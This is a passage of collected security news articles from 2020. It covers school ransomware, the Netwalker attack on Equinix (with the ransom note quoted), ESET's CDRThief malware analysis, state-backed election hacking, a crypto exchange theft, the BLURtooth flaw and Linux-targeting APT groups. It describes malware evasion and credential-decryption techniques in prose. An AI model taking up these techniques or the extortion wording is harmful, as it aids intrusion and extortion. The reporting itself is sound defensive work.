Security researchers point to the incident as a sign that this year, cyberattacks may likely become the new “snow day” – particularly with the advent of pandemic-driven online learning. As students prepare to return to school, whether in-person or virtually, school districts are battling a slew of ransomware, phishing and virtual classroom hijacking attacks.
Threatpost Webinar Promo Bug Bounty
Click to Register
“In 2020, schools are facing more complex cyber-threats as the need for data, monitoring and contact tracing become key factors in students returning to in-person classes,” Heather Paunet, senior vice president of product management at Untangle, told Threatpost. “The other side of the coin is that many schools are beginning the year remotely, meaning that students will have longer periods of time where they are connected to the internet, and being a possible point of access. Managing student data and network access will be essential in both cases.”
Other recent ransomware attacks include one that hit the Clark County school district, which includes Las Vegas, during its first week of school, potentially exposing personal information of employees. And two weeks ago a ransomware attack against a North Carolina school district, Haywood County Schools, caused the school to close to students for days.
Another cyberattack earlier in July on the Athens school district in Texas led to schools being delayed by a week (and the district paying attackers a $50,000 ransom in exchange for a decryption key).
According to Recorded Future’s research, there have been nine recorded attacks against school districts in July, August and September (so far) this year. Additionally, there have been four attacks against colleges/universities during the same time frame.
Even in a pre-COVID world, schools are an attractive target for ransomware attackers because they can time the attack to disrupt the start of the school year, which may force schools’ hands in paying the ransom, Allan Liska, solutions architect at Recorded Future, told Threatpost.
“Ransomware actors target schools systems because, frankly, they are easy targets,” Liska told Threatpost. “Security teams are usually not part of school systems, which means you often have IT staff performing double-duty managing infrastructure as well as attempting to secure it.”
That was the case with Hartford’s ransomware attack, which hit the Metro Hartford Information Services (MHIS), the city of Hartford’s shared-services team that manages Hartford Public Schools’ network infrastructure. Threatpost has reached out to the City of Hartford for more information on the cyberattack.
Zoom-Bombing Continues
Beyond ransomware, schools face a slew of more novice threats as students return to learning during the global pandemic – including Zoom-bombing, a trend that began earlier in 2020 as the coronavirus lockdowns led to massive spikes in the videoconferencing service’s usage. These attacks occur when a bad actor gains access to the dial-in information and “crashes” a Zoom session – often sharing adult or otherwise disturbing content.
One 14-year-old boy from Park Ridge, Ill. was recently accused of sharing login information for remote-learning sessions at a high school, for instance, which resulted in Zoom-bombers hijacking virtual classes during the first week of school (Aug. 25 through 27). Meanwhile, a man was arrested after Zoom-bombing an online lecture by the University of Houston and making physical-bomb threats.
Kashif Hafeez, senior director at WhiteHat Security, told Threatpost that the sudden shift to remote learning has opened up many unprecedented attack surfaces that school systems were not prepared to support, and has left them vulnerable to a major security incident.
“As technology in our school systems continue to evolve, so do the challenges that comes with it, especially the cyber-risks which only continue to intensify in the education sector,” Hafeez told Threatpost.
For instance, phishing is another common back-to-school scam that cybercriminals will be looking to tap into with the surge of virtual learning. In 2019, researchers warned that students at hundreds of universities worldwide were being targeted with fake emails, which contained attachments or links to cloned university login portals or impersonations of university library administration login pages.
“In today’s environment, where schools are now operating remotely, they have significantly increased use of technology for teaching, learning and managing day-to-day operations,” said Hafeez. “This provides cybercriminals with new opportunities, significantly increasing the attack surface, and schools have now become more vulnerable to cyberattacks.”
Overcoming the Security Learning Curve
Taking even basic security measures — including educating teachers and students against clicking potential phishing links — are important for securing school systems. Securing students’ data, including student transportation, attendance and even, in pandemic times, health data like their temperature, is another risk that schools need to manage, Paunet told Threatpost.
“Administrators who are working with students remotely will need to ensure that both students and teachers are accessing their eLearning platforms through VPN connections or other secure login portals,” Paunet said. “These logins should have two-factor authentication when available, and ongoing training for teachers and administrators should be considered, so phishing emails, suspicious activity or unauthorized updates to their credentials can be avoided or identified.”
When it comes to ransomware attacks, such as the one this week against the Hartford Public School system, it’s also essential to ensure that systems are segmented throughout the network and that data is backed up, experts said.
“We often encourage network administrators to create access layers within their systems, like in this case,” said Paunet. “So, as they are diligently working to back up and regain access to student records, attendance and other information, they can ensure that once this data is regained, it won’t be compromised a second time through the other system.”
Colocation data centers giant Equinix data hit by Netwalker Ransomware
11.9.20 Ransomware Securityaffairs
Equinix, one of the world’s largest providers of colocation data centers and Internet connection announced it was hit by Netwalker Ransomware.
Equinix, one of the leaders in the global colocation data center market share, with 205 data centers in 25 countries on five continents, was hit by Netwalker ransomware operators.
The popular cybercrime gang is demanding a $4.5 million ransom for a decryptor and to prevent the release of the stolen data.
The company disclosed the incident in a statement published on its website, it confirmed the ransomware attack that hit many internal systems, fortunately, the main core of its services to the customers was not impacted unaffected.
“Equinix is currently investigating a security incident we detected that involves ransomware on some of our internal systems.” reads the statement.
“Our data centers and our service offerings, including managed services, remain fully operational, and the incident has not affected our ability to support our customers.”
The ransom note employed in this attack was specifically crafted for Equinix and includes a link to a screenshot of the stolen data.
The screenshot shared by the Netwalker ransomware operators shows folders from infected systems allegedly containing company data, including financial information and data center reports.
The Netwalker ransomware gang is asking the victims to contact them within 3 days to avoid the leak of the stolen data.
Below the text of the ransom note shared by BleepingComputer.
“LOOK AT THIS SCREENSHOT https://prnt.sc/[redacted]
IF YOU NOT CONTACT US WE WILL PUBLISH YOUR DATA TO PUBLIC ACCESS. YOU CAN TAKE A LOOK AT OUR BLOG [redacted]
YOU HAVE 3 DAYS TO CONTACT US OR WE WILL MAKE POST IN OUR BLOG, CONTACT ALL POSSIBLE NEWS SITES AND TELL THEM ABOUT DATA BREACH “
The ransom note also includes a link to the Netwalker Tor payment site, threat actors are demanding a $4.5 million ransom (455 bitcoin). If the company will not pay in time, the ransom would double.
Source BleepingComputer
The latest timestamp on the folders is 9/7/20, a circumstance that suggests the security breach took place recently.
“Note that as most customers operate their own equipment within Equinix data centers, this incident has had no impact on their operations or the data on their equipment at Equinix.” concludes the statement. “The security of the data in our systems is always a top priority and we intend to take all necessary actions, as appropriate, based on the results of our investigation.”
Netwalker ransomware gang is very active in this period, in a few days it announced the hack of K-Electric, the major Pakistani electricity provider, and Argentina’s official immigration agency, Dirección Nacional de Migraciones.
Another victim of the group is the University of California San Francisco (UCSF), who decided to pay a $1.14 million ransom to recover its files.
Recently the FBI has issued a security alert about Netwalker ransomware attacks targeting U.S. and foreign government organizations.
The feds are recommending victims, not to pay the ransom and reporting incidents to their local FBI field offices.
The flash alert also includes indicators of compromise for the Netwalker ransomware along with mitigations.
The FBI warns of a new wave of Netwalker ransomware attacks that began in June, the list of victims includes the UCSF School of Medicine and the Australian logistics giant Toll Group.
The Netwalker ransomware operators have been very active since March and also took advantage of the ongoing COVID-19 outbreak to target organizations.
The threat actors initially leveraged phishing emails delivering a Visual Basic Scripting (VBS) loader, but since April 2020, Netwalker ransomware operators began exploiting vulnerable Virtual Private Network (VPN) appliances, user interface components in web apps, or weak passwords of Remote Desktop Protocol connections to gain access to their victims’ networks.
Recently the Netwalker ransomware operators were looking for new collaborators that can provide them with access to large enterprise networks.
Below the recommended mitigations provided by the FBI:
Back-up critical data offline.
Ensure copies of critical data are in the cloud or on an external hard drive or storage device.
Secure your back-ups and ensure data is not accessible for modification or deletion from the system where the data resides.
Install and regularly update anti-virus or anti-malware software on all hosts.
Only use secure networks and avoid using public Wi-Fi networks.
Consider installing and using a VPN.
Use two-factor authentication with strong passwords.
Keep computers, devices, and applications patched and up-to-date.
CDRThief Linux malware steals VoIP metadata from Linux softswitches
11.9.20 Virus Securityaffairs
ESET researchers discovered a new piece of malware dubbed CDRThief targets a specific Voice over IP system to steal call data records (CDR).
Security experts from ESET discovered a new piece of malware, tracked as CDRThief, that targets the Linux VoIP platform, Linknat VOS2009/3000 softswitches, to steal call data records (CDR) from telephone exchange equipment.
The VoIP platform Linknat VOS2009 and VOS3000 targeted by the malware is used by two China-produced softswitches (software switches).
A softswitch is a software-based component of a VoIP network that provides call control, billing, and management features, it runs on standard Linux servers.
CDRThief specifically targets internal MySQL databases running in the devices to steal call metadata, including IP addresses of the callers, phone numbers, start time and duration of the call, call route, and call type.
“The primary goal of the malware is to exfiltrate various private data from a compromised softswitch, including call detail records (CDR). CDRs contain metadata about VoIP calls such as caller and callee IP addresses, starting time of the call, call duration, calling fee, etc.” reads the analysis published by ESET.
“To steal this metadata, the malware queries internal MySQL databases used by the Softswitch.”
According to the experts, the attackers have good knowledge about the internal architecture of the targeted platform.
The ELF binary of this Linux malware was created with the Go compiler using the debug symbols left unmodified.
To avoid detection of malicious functionalities, the authors encrypted all suspicious-looking strings with the Corrected Block TEA (XXTEA) cipher and then running Base64 encoding.
To access the internal MySQL database, the malware reads credentials from Linknat VOS2009 and VOS3000 configuration files.
“Interestingly, the password from the configuration file is stored encrypted. However, Linux/CDRThief malware is still able to read and decrypt it. Thus, the attackers demonstrate deep knowledge of the targeted platform, since the algorithm and encryption keys used are not documented as far as we can tell.” continues the analysis.
ESET researchers believe the author of the CDRThief malware had to reverse engineer platform binaries to analyzed the encryption process and retrieve the AES key used to decrypts the database password.
The analysis of the source code of the malware revealed that it access tables in the DB that contain logs of system events, information about VoIP gateways, and call metadata.
The malware exfiltrates the data using JSON over HTTP after compressing and encrypting it with a hardcoded RSA-1024 public key.
Experts noticed other unlike other Linux backdoors, CDRThief does not support shell command execution and cannot exfiltrate specific files from the compromised equipment. We cannot exclude that future versions of the malware will include these features too.
The CDRThief can start from any location on the disk, using any file name. Once deployed, the malware tries to start a legitimate binary from the Linknat VOS2009/3000 platform:
exec -a '/home/kunshi/callservice/bin/callservice -r
/home/kunshi/.run/callservice.pid'
At the time, experts were not able to provide info about the persistence mechanism implemented by the malware. Researchers speculate that malware might be inserted into the boot chain of the platform, likely masquerading it as a legitimate binary dubbed Linknat.
“However, since this malware exfiltrates sensitive information, including call metadata, it seems reasonable to assume that the malware is used for cyberespionage.” concludes the analysis. “Another possible goal for attackers using this malware is VoIP fraud. Since the attackers obtain information about activity of VoIP softswitches and their gateways, this information could be used to perform International Revenue Share Fraud (IRSF).”
Chinese, Iranian, and Russian APT groups target 2020 US election
11.9.20 APT Securityaffairs
Microsoft reveals that state-sponsored hackers had tried to breach email accounts belonging to people involved in the US election.
Microsoft announced to have detected a new wave of attacks carried out by Chinese, Iranian, and Russian state-sponsored hackers against the US election. Threat actors had tried to compromise email accounts belonging to people associated with the Biden and Trump election campaigns.
The company attributed the attacks against the APT groups tracked as Strontium (Russia), Zirconium (China), and Phosphorus (Iran).
Microsoft added that the “majority of these attacks” were detected and blocked.
“In recent weeks, Microsoft has detected cyberattacks targeting people and organizations involved in the upcoming presidential election, including unsuccessful attacks on people associated with both the Trump and Biden campaigns.” reads the post published by Tom Burt – Corporate Vice President, Customer Security & Trust at Microsoft.
The post published by Microsoft confirms the information shared this summer by the U.S. National Counterintelligence and Security Center.
In August, the Director of the U.S. National Counterintelligence and Security Center (NCSC) William Evanina shared information on ongoing operations aimed at influencing the 2020 US election.
“Many foreign actors have a preference for who wins the election, which they express through a range of overt and private statements; covert influence efforts are rarer. We are primarily concerned about the ongoing and potential activity by China, Russia, and Iran” reads the press release published by the Office of the Director of the National Intelligence.
Evanina linked the efforts to Russia, China, and Iran, he explained, for example, that Russian actors are supporting President Trump’s candidacy with a coordinated effort on both Russian television and media.
According to Microsoft, Strontium APT has targeted more than 200 organizations including political campaigns, advocacy groups, parties and political consultants. The list of targets includes:
U.S.-based consultants serving Republicans and Democrats;
Think tanks such as The German Marshall Fund of the United States and advocacy organizations;
National and state party organizations in the U.S.; and
The European People’s Party and political parties in the UK.
In recent months, the group carried out brute force attacks and password spray, instead of spear-phishing, likely to automate their operations.
“Strontium also disguised these credential harvesting attacks in new ways, running them through more than 1,000 constantly rotating IP addresses, many associated with the Tor anonymizing service. Strontium even evolved its infrastructure over time, adding and removing about 20 IPs per day to further mask its activity.” states the post.
Zirconium hackers were involved in attacks against high-profile individuals associated with the US election. The threat actors targeted people associated with the Joe Biden for President campaign and prominent leaders in the international affairs community.
Microsoft detected thousands of attacks attributed to this group between March 2020 and September 2020, in this period the Chinese hackers gained access to almost 150 accounts. The attacks aimed at:
People closely associated with US presidential campaigns and candidates.
Prominent individuals in the international affairs community, academics in international affairs.
Phosphorus targeted the personal accounts of people associated with the Donald J. Trump for President campaign.
The attacks of the group are part of a hacking campaign that started in 2019. In October, Microsoft’s Threat Intelligence Center (MSTIC) revealed that an Iran-linked APT group tracked as Phosphorus (aka APT35, Charming Kitten, Newscaster, and Ajax Security Team) attempted to access to email accounts belonging to current and former US government officials, journalists, Iranians living abroad, and individuals involved in a 2020 US presidential campaign.
Now Microsoft confirms that the Iran-linked hackers targeted the Trump campaign and shared details on new activity related to the group.
“Between May and June 2020, Phosphorus unsuccessfully attempted to log into the accounts of administration officials and Donald J. Trump for President campaign staff,” Burt says.
In March 2019, Microsoft announced that it had taken control of 99 domains used by an Iran-linked APT group tracked by the company as Phosphorus.
“We disclose attacks like these because we believe it’s important the world knows about threats to democratic processes. It is critical that everyone involved in democratic processes around the world, both directly or indirectly, be aware of these threats and take steps to protect themselves in both their personal and professional capacities.” concludes the post.”We report on nation-state activity to our customers and more broadly when material to the public, regardless of the actor’s nation-state affiliation. We are taking extra steps to protect customers involved in elections, government and policymaking. We’ll continue to disclose additional significant activity in our efforts to defend democracy.”
Russian Hackers Target U.S. Campaigns, Parties: Microsoft
11.9.20 BigBrothers Securityweek
The same Russian military intelligence outfit that hacked the Democrats in 2016 has attempted similar intrusions into the computer systems of more than 200 organizations including political parties and consultants, Microsoft said Thursday.
Those efforts appear to be part of a broader increase in targeting of U.S. political campaigns and related groups, the company said. “What we’ve seen is consistent with previous attack patterns that not only target candidates and campaign staffers but also those who they consult on key issues,” Tom Burt, a Microsoft vice president, said in a blog post.
Most of the infiltration attempts by Russian, Chinese and Iranian agents were halted by Microsoft security software and the targets notified, he said. The company would not comment on who may have been successfully hacked or the impact.
Although U.S. intelligence officials said last month that the Russians favor President Donald Trump and the Chinese prefer former Vice President Joe Biden, the Democratic challenger, Microsoft noted Thursday that Chinese state-backed hackers have targeted “high profile individuals associated with the election,” including people associated with the Biden campaign.
China is largely an espionage threat, however, while Russia steals data and weaponizes it.
Microsoft did not assess which foreign adversary poses the greater threat to the integrity of the November presidential election. The consensus among cybersecurity experts is that Russian interference is the gravest. Senior Trump administration officials have disputed that, although without offering any evidence.
“This is the actor from 2016, potentially conducting business as usual,” said John Hultquist, director of intelligence analysis at the top cybersecurity firm FireEye. “We believe that Russian military intelligence continues to pose the greatest threat to the democratic process.”
The Microsoft post shows that Russian military intelligence continues to pursue election-related targets undeterred by U.S indictments, sanctions and other countermeasures, Hultquist said. It interfered in the 2016 campaign seeking to benefit the Trump campaign by hacking the Democratic National Committee and emails of John Podesta, the campaign manager of Hillary Clinton, and dumping embarrassing material online, congressional and FBI investigators have found.
The same GRU military intelligence unit, known as Fancy Bear, that Microsoft identifies as being behind the current election-related activity also broke into voter registration databases in at least three states in 2016, though there is no evidence it tried to interfere with voting.
Microsoft, which has visibility into these efforts because its software is both ubiquitous and highly rated for security, did not address whether U.S. officials who manage elections or operate voting systems have been targeted by state-backed hackers this year. U.S. intelligence officials say they have so far not seen no evidence of that.
Thomas Rid, a Johns Hopkins geopolitics expert, said he was disappointed by Microsoft’s refusal to differentiate threat level by state actor. “They’re lumping in actors that operate in a very different fashion, probably to make this sound more bipartisan,” he said. “I just don’t understand why.”
Microsoft said in the past year it has observed attempts by Fancy Bear to break into the accounts of people directly and indirectly affiliated with the U.S. election, including consultants serving Republican and Democratic campaigns and national and state party organizations — more than 200 groups in all.
Also targeted was the center-right European People’s Party, the largest grouping in the European Parliament. A party spokesperson said the hacking attempts were unsuccessful. The German Marshall Fund of the United States, a think tank, was another target. A spokesperson said there was no evidence of intrusion.
Microsoft did not say whether Russian hackers had attempted to break into the Biden campaign but did say that Chinese hackers from the state-backed group known as Hurricane Panda “appears to have indirectly and unsuccessfully” targeted the Biden campaign through non-campaign email accounts belonging to people affiliated with it.
The Biden campaign did not confirm the attempt, although it said in a statement that it was aware of the Microsoft report.
The blog post said Iranian state-backed hackers have unsuccessfully tried to log into accounts of Trump campaign and administration officials between May and June of this year. “We are a large target, so it is not surprising to see malicious activity directed at the campaign or our staff,” Trump campaign deputy press secretary Thea McDonald said. She declined further comment.
Tim Murtaugh, the campaign’s communications director, said: “President Trump will beat Joe Biden fair and square and we don’t need or want any foreign interference.”
In June, Google disclosed that Hurricane Panda had targeted Trump campaign staffers while Iranian hackers had attempted to breach accounts of Biden campaign workers. Such phishing attempts typically involve forged emails with links designed to harvest passwords or infect devices with malware.
Although both Attorney General William Barr and National Security Advisor Robert O’Brien have both said China represents the greatest threat to U.S. elections, the only mention of a Trump administration official targeted by Chinese hackers is “at least one prominent individual formerly associated with” the administration.
Graham Brookie, director of digital forensic research at The Atlantic Council, disputes Barr and O’Brien’s claim that China poses the greater threat to this year’s election. His lab is at the forefront of unearthing and publicizing Russian disinformation campaigns.
Brookie confirmed that his employer was among targets of Hurricane Panda but said there was no evidence the hacking attempts, which he said were unsuccessful, had anything to do with the 2020 election.
“We have every indication that this was an instance of cyber-espionage, information gathering, as opposed to electoral interference,” he said.
By contrast, Brookie said, “it’s pretty evident that the Russian attempts (Microsoft disclosed) were focused on electoral processes and groups working on that.”
'CDRThief' Malware Targets Linknat Softswitches
11.9.20 Virus Securityweek
ESET security researchers have discovered a new piece of malware that specifically targets softswitches from Linknat.
A VoIP solutions provider from China, Linknat offers software switches (delivering control, billing, and management for VoIP networks) to operators, virtual operators and large industrial organizations. The company was established in 2005.
ESET on Thursday published information on CDRThief, a piece of malware designed specifically to target the Linknat VOS2009 and VOS3000 softswitches, which run on standard Linux servers. Once it manages to compromise a target system, the malware attempts to exfiltrate call detail records (CDR), including IP addresses, call duration, calling fee, and more.
The malware’s ELF binary was compiled using a Go compiler and had all of its suspicious-looking strings encrypted. CDRThief was designed to read credentials from the configuration files of the targeted softswitches, which allow it to access internal data stored in the MySQL databases.
Although the password from the config file is encrypted, the malware manages to decrypt it, which shows that the attackers have good knowledge of the targeted platform. Most likely they reverse engineered platform binaries or managed to somehow gather information on the AES encryption algorithm and key that Linknat uses.
“To steal this metadata, the malware queries internal MySQL databases used by the softswitch. Thus, attackers demonstrate a good understanding of the internal architecture of the targeted platform,” ESET says.
CDRThief contains multiple functions for command and control (C&C) communication, and exfiltrates data through SQL queries that are executed directly to the MySQL database.
ESET’s security researchers noticed that the malware is mainly interested in three tables in the database, which contain a log of system events, information about VoIP gateways, and call data records, respectively.
The malware compresses the data selected for exfiltration, then encrypts it with a hardcoded RSA-1024 public key.
“Based on the described functionality, we can say that the malware’s primary focus is on collecting data from the database. Unlike other backdoors, Linux/CDRThief does not have support for shell command execution or exfiltrating specific files from the compromised softswitch’s disk. However, these functions could be introduced in an updated version,” ESET notes.
The researchers also reveal that the malware can be deployed to disk using arbitrary file names and that the employed persistence mechanism and infection vectors haven’t been identified yet. However, they suggest that a brute-force attack might be used and say they did observe the malware attempting to launch a legitimate binary usually present on the softswitches.
“This suggests that the malicious binary might somehow be inserted into a regular boot chain of the platform in order to achieve persistence and possibly masquerading as a component of the Linknat softswitch software,” ESET notes.
Hackers Stole $5.4 Million From Eterbase Cryptocurrency Exchange
11.9.20 Cryptocurrency Thehackernews
Cybercriminals successfully plundered another digital cryptocurrency exchange.
European cryptocurrency exchange Eterbase this week disclosed a massive breach of its network by an unknown group of hackers who stole cryptocurrencies worth 5.4 million dollars.
Eterbase, which has now entered maintenance mode until the security issue is resolved, described itself as Europe's Premier Digital Asset Exchange.
Based in Bratislava, Slovakia, and launched in 2019, Eterbase is a small cryptocurrency exchange platform that focuses on crypto to SEPA integration (via individual IBAN accounts), multi-asset support, and regulatory compliance.

On Monday night, malicious threat actors managed to raid six Eterbase's hot wallets for Bitcoin, Ethereum, XRP, Tezos, Algorand, and TRON and transferred the funds into their wallets managed at six rival crypto exchanges, Eterbase reported on its Telegram channel on Tuesday.
According to a tweet posted by the affected exchange, Eterbase tracked a big part of its stolen funds to centralized exchanges, including Binance, HitBTC, and Huobi, and contacted their support teams for further assistance.
The company has already notified law enforcement authorities and affected customers, assuring that they have enough capital to meet all the obligations and take all necessary steps to ensure that the amount of the deposit of their clients does not suffer any damage result of the hack.
"We want to inform our users that we have enough capital to meet all our obligations, and at the same time, we want to reassure everyone that this event won't stop our journey!," the exchange said.
Since the investigation is ongoing, the exchange refused to share more details of the security breach incident.
"After the security audit of renowned global companies, our operations will continue. We will announce the date of the re-opening of the ETERBASE Exchange platform as soon as possible,' the company said.
New Unpatched Bluetooth Flaw Lets Hackers Easily Target Nearby Devices
11.9.20 Vulnerebility Thehackernews
Bluetooth SIG—an organization that oversees the development of Bluetooth standards—today issued a statement informing users and vendors of a newly reported unpatched vulnerability that potentially affects hundreds of millions of devices worldwide.
Discovered independently by two separate teams of academic researchers, the flaw resides in the Cross-Transport Key Derivation (CTKD) of devices supporting both — Basic Rate/Enhanced Data Rate (BR/EDR) and Bluetooth Low Energy (BLE) standard.
Cross-Transport Key Derivation (CTKD) is a Bluetooth component responsible for negotiating the authenticate keys when pairing two Bluetooth devices together, also known as "dual-mode" devices.
Dubbed 'BLURtooth' and tracked as CVE-2020-15802, the flaw exposes devices powered with Bluetooth 4.0 or 5.0 technology, allowing attackers to unauthorizedly connect to a targeted nearby device by overwriting the authenticated key or reducing the encryption key strength.
"Dual-mode devices using CTKD to generate a Long Term Keys (LTK)or Link Key (LK) are able to overwrite the original LTK or LK in cases where that transport was enforcing a higher level of security," the researchers explain.
"Vulnerable devices must permit a pairing or bonding to proceed transparently with no authentication, or a weak key strength, on at least one of the BR/EDR or LE transports in order to be susceptible to attack."
In other words, the flaw leverage ability under specific implementations of the pairing process that could allow devices to overwrite authorization keys when the transport enforces a higher level of security.
According to an advisory published by Carnegie Mellon CERT Coordination Center, the flaw can lead to several potential attacks, grouped as 'BLUR attacks,' including man-in-the-middle attack.
"If a device spoofing another device's identity becomes paired or bonded on a transport and CTKD is used to derive a key which then overwrites a pre-existing key of greater strength or that was created using authentication, then access to authenticated services may occur," Bluetooth SIG warned of the same.
"This may permit a Man In The Middle (MITM) attack between devices previously bonded using authenticated pairing when those peer devices are both vulnerable."
Besides recommending to introduce restrictions on CTKD mandated in Bluetooth Core Specification versions 5.1 and later as primary mitigation, Bluetooth SIG has also started coordinates with affected device manufacturers to help them release necessary patches rapidly.
"The Bluetooth SIG further recommends that devices restrict when they are pairable on either transport to times when user interaction places the device into a pairable mode or when the device has no bonds or existing connections to a paired device," the researchers said.
An overview of targeted attacks and APTs on Linux
10.9.20 Ransomware Securelist
Perhaps unsurprisingly, a lot has been written about targeted attacks on Windows systems. Windows is, due to its popularity, the platform for which we discover most APT attack tools. At the same time, there’s a widely held opinion that Linux is a secure-by-default operating system that isn’t susceptible to malicious code. It’s certainly true that Linux hasn’t faced the deluge of viruses, worms and Trojans faced by those running Windows systems over the years. However, there is certainly malware for Linux – including PHP backdoors, rootkits and exploit code. Moreover, numbers can be misleading. The strategic importance of servers running Linux makes them an attractive target for attackers of all kinds. If an attacker is able to compromise a server running Linux, they not only gain access to data stored on the server but can also target endpoints connected to it running Windows or macOS – for example, through a drive-by download. Furthermore, Linux computers are more likely to be left unprotected, so that such a compromise might well go unnoticed. When the Heartbleed and Shellshock vulnerabilities were first reported in 2014, two major concerns were that compromised Linux servers could become an attacker’s gateway into a corporate network and could give an attacker access to sensitive corporate data.
The Global Research and Analysis Team (GReAT) at Kaspersky publishes regular summaries of advanced persistent threat (APT) activity, based on the threat intelligence research discussed in greater detail in our private APT reports. In this report, we focus on the targeting of Linux resources by APT threat actors.
Readers who would like to learn more about our intelligence reports or request more information on a specific report are encouraged to contact intelreports@kaspersky.com.
Barium
We first wrote about the Winnti APT group (aka APT41 or Barium) in 2013, when they were targeting mostly gaming companies for direct financial profit. Meanwhile, they grew their operations, developed tons of new tools and went for much more complex targets. MESSAGETAP is Linux malware used by this group to selectively intercept SMS messages from the infrastructure of telecoms operators. According to FireEye, the group deployed this malware on SMS gateway systems as part of its operations to infiltrate ISPs and telecoms companies in order to build a surveillance grid.
Recently, we discovered another suspected Barium/APT41 tool, written in the programming language Go (also known as Golang) that implements a dynamic, C2-controlled packet corruption/network attack tool for Linux machines. Although it’s not 100% clear if this is a tool developed for system administration tasks or if it is also part of the APT41 toolset, the fact that the functionality it offers can also be achieved through other system management tools suggests that its purpose may not be legitimate. Also, its name on disk is rather generic and is unrelated to its functionality, again suggesting that it is potentially a covert tool used for carrying out certain types of destructive attacks. More details about this tool can be found in our private report “Suspected Barium network control tool in GO for Linux”.
Cloud Snooper
In February 2020, Sophos published a report describing a set of malicious tools it attributes to a previously unknown threat actor called Cloud Snooper. The centerpiece is a server-oriented Linux kernel rootkit that hooks netfilter traffic control functions in order to enable firewall-traversing covert C2 (command-and-control) communications. We analyzed and described the rootkit’s userland companion backdoor, dubbed ‘Snoopy’, and were able to design detection and scanning methods to identify the rootkit at scale. We also discovered more samples, as well as targeted servers in Asia. We believe that this evolved toolset might have been in development since at least 2016.
DarkHotel
DarkHotel is one threat actor that has targeted Linux systems to use as part of its supporting infrastructure. For example, in November 2018, when we reported a DarkHotel campaign targeting diplomatic entities in the APAC region and Europe using the GreezeShell backdoor, we observed that some of the C2 servers were running Ubuntu Linux. The servers all had standard SSH and SMTP ports open; and, in addition, they all used Apache web server version 2.4.18.
Equation
We uncovered the Equation group in 2015. This is a highly sophisticated threat actor that has been engaged in multiple CNE (computer network exploitation) operations dating back to 2001, and perhaps as early as 1996. For many years this threat actor interacted or worked together with other powerful APT groups, for projects such as Stuxnet and Flame. The group has a powerful arsenal of implants. Among those we found were: ‘EQUATIONLASER’, ‘EQUATIONDRUG’, ‘DOUBLEFANTASY’, ‘TRIPLEFANTASY’, ‘FANNY’ and ‘GRAYFISH’. The innovations of the Equation group aren’t limited to the Windows platform. The group’s POSIX-compliant codebase allows for parallel developments on other platforms. In 2015, we came by the early-stage DOUBLEFANTASY malware for Linux. This implant collects system information and credentials and provides generic access to an infected computer. Given the role this module plays in the infection lifecycle, it would suggest the presence of analogous later-stage, more sophisticated implants, although we weren’t able to find any.
HackingTeam
HackingTeam was an Italian information technology company that developed and sold intrusion and so called “legal surveillance software” to governments, law enforcement agencies and businesses around the world. Unfortunately for them, they were hacked and suffered a data breach in 2015, at the hands of the activist known as Phineas Phisher. The subsequent leak of 400GB of stolen company data, including source code and customer information, allowed these tools to be acquired, adapted and used by threat actors around the world, such as DancingSalome (aka Callisto). The leaked tools included a zero-day exploit for Adobe Flash (CVE-2015-5119) as well as sophisticated platforms capable of providing remote access, keylogging, general information recording and exfiltration, and perhaps most notably, the ability to retrieve Skype audio and video frames directly from memory, bypassing stream encryption. The RCS (Remote Control System) malware (aka Galileo, Da Vinci, Korablin, Morcut and Crisis) includes multiple components, including desktop agents for Windows, macOS and perhaps unsurprisingly… Linux.
Lazarus
In late 2018, we discovered a previously unknown malicious framework that we named MATA internally. This framework was used to target commercial companies in Korea, India, Germany and Poland. While we weren’t able to find code overlaps with any other known actor, the Kaspersky Threat Attribution engine showed code similarities with Manuscrypt, complex malware used by Lazarus (aka Hidden Cobra). This framework, as with earlier malware developed by Lazarus, included a Windows backdoor. However, we also found a Linux variant that we believe was designed for networking devices.
